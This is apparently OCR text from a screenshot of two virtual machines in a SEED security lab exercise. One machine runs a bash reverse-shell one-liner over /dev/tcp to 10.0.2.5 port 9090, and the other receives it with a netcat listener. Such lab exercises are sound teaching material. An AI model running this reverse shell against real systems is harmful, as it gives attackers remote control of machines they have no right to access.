 CS445_SeedLab_Clone2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator En 11:19 PM
/bin/bash
/bin/bash 66x24
[02/17/19]seed@VM:~$ ifconfig
enp0s3 Link encap:Ethernet HWaddr 08:00:27:65:f0:eb
inet addr:10.0.2.7 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::876f:975d:8f48:dd2e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:65 errors:0 dropped:0 overruns:0 frame:0
TX packets:71 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:9018 (9.0 KB) TX bytes:7982 (7.9 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:82 errors:0 dropped:0 overruns:0 frame:0
TX packets:82 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:22134 (22.1 KB) TX bytes:22134 (22.1 KB)
[02/17/19]seed@VM:~$ /bin/bash -i >/dev/tcp/10.0.2.5/9090 0<&1 2>&
1
Right Ctrl
CS445_SeedLab_Clone1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator En 11:19 PM
/bin/bash
/bin/bash 66x24
[02/17/19]seed@VM:~$ ifconfig
enp0s3 Link encap:Ethernet HWaddr 08:00:27:b9:7a:e1
inet addr:10.0.2.5 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::5e31:44ab:15dc:f992/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:35 errors:0 dropped:0 overruns:0 frame:0
TX packets:71 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:5105 (5.1 KB) TX bytes:7787 (7.7 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:79 errors:0 dropped:0 overruns:0 frame:0
TX packets:79 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:21988 (21.9 KB) TX bytes:21988 (21.9 KB)
[02/17/19]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.7] port 9090 [tcp/*] accepted (family 2, s
port 51026)
[02/17/19]seed@VM:~$ ifconfig
Right Ctrl